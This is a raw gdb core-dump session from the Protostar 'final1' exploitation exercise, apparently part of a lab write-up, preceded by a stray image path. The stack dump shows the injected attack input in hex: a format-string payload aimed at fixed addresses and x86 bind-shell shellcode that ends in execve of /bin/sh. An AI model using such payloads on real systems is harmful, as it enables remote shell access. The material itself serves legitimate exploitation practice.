 (gdb) q
root@protostar:/# gdb --quiet --core=/tmp/core.11.final1.2401
Core was generated by `/opt/protostar/bin/final1'.
Program terminated with signal 11, Segmentation fault.
#0  0x30303030 in ?? ()
(gdb) x/50x $esp
0xbffff98c:     0x080498ef      0x0000000f      0xbffff9b0      0x08049ee4
0xbffff99c:     0x0804a2a0      0x0804a220      0xbffffbd6      0xb7fd7ff4
0xbffff9ac:     0xbffffa28      0x69676f4c      0x7266206e      0x31206d6f
0xbffff9bc:     0x302e3732      0x312e302e      0x3832353a      0x61203137
0xbffff9cc:     0x785b2073      0x0804a11c      0x0804a11d      0x0804a11e
0xbffff9dc:     0x0804a11f      0x24353125      0x3631256e      0x31256e24
0xbffff9ec:     0x256e2437      0x6e243831      0x6977205d      0x70206874
0xbffff9fc:     0x77737361      0x2064726f      0xf7db315b      0x534353e3
0xbffffa0c:     0xe189026a      0x80cd66b0      0x68525e5b      0x5c1102ff
0xbffffa1c:     0x5051106a      0x666ae189      0x8980cd58      0x04b30441
0xbffffa2c:     0x80cd66b0      0xcd66b043      0x6a599380      0x80cd583f
0xbffffa3c:     0x68f87949      0x68732f2f      0x69622f68      0x50e3896e
0xbffffa4c:     0xb0e18953      0x5d80cd0b
(gdb)